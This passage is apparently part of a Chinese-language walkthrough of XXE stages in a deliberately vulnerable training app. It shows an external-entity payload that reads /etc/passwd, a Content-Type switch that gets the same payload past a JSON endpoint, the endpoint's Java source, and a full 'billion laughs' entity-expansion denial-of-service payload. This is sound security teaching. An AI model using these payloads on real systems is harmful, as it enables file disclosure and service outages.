
會得到下圖的數據包,可以看到,評論是通過xml格式傳到后台的,所以就可以進行xxe測試了。

按照如下數據包進行發送,就可以獲取填入的文件內容。在comment字段中調用了DTD中定義的實體test,而test實體又是獲取文件/etc/passwd的內容,由於題目並沒有回顯,而是同時返回包的內容來進行判斷是否成功,當再次刷新頁面的時候,就可以看到/etc/passwd的內容在評論里顯示出來了。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE copyright [<!ENTITY test SYSTEM
"file:///etc//passwd">]>
<comment><text>hello&test;</text></comment>
Stage 4

和上一題目類似,不過此題目采用的傳輸數據包是json格式。

因為json的xxe攻擊方式其實就是測試當HTTP頭的屬性Content-Type: application/xml是否能夠正確接受,只要能夠接受,就有很大概率存在xxe,從下圖可以看到,該題目雖然用json能夠正常傳到后台,但是使用xml傳輸也是能夠正常執行的。
看下源碼
@RequestMapping(method = RequestMethod.POST, consumes = MediaType.ALL_VALUE, produces = MediaType.APPLICATION_JSON_VALUE) @ResponseBody public AttackResult createNewUser(@RequestBody String commentStr, @RequestHeader("Content-Type") String contentType) throws Exception { AttackResult attackResult = failed().build(); if (APPLICATION_JSON_VALUE.equals(contentType)) { comments.parseJson(commentStr).ifPresent(c -> comments.addComment(c, true)); attackResult = failed().feedback("xxe.content.type.feedback.json").build(); } if (MediaType.APPLICATION_XML_VALUE.equals(contentType)) { String error = ""; try { Comment comment = comments.parseXml(commentStr); comments.addComment(comment, false); if (checkSolution(comment)) { attackResult = success().build(); } } catch (Exception e) { error = org.apache.commons.lang.exception.ExceptionUtils.getFullStackTrace(e); attackResult = failed().feedback("xxe.content.type.feedback.xml").output(error).build(); } } return trackProgress(attackResult); } 源碼對Content-Type進行了判斷,然后根據不同類型來進行不同的解析操作。所以修改了HTTP包頭的Content-Type屬性后,和Stage 3的poc一樣就可以xxe了。
xxe 的 ddos
當xml中的dtd包含這樣的形式
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
當XML解析器加載此文檔時,它會看到它包含一個根元素“lolz”,其中包含文本“&lol9;”。 但是,“&lol9;” 是一個定義的實體,擴展為包含十個“&lol8;”的字符串字符串。 每個“&lol8;” 字符串是一個定義的實體,擴展為十個“&lol7;” 字符串等等。 所有的實體擴展都經過處理后,這個小於1KB的xml將擴展到3GB。
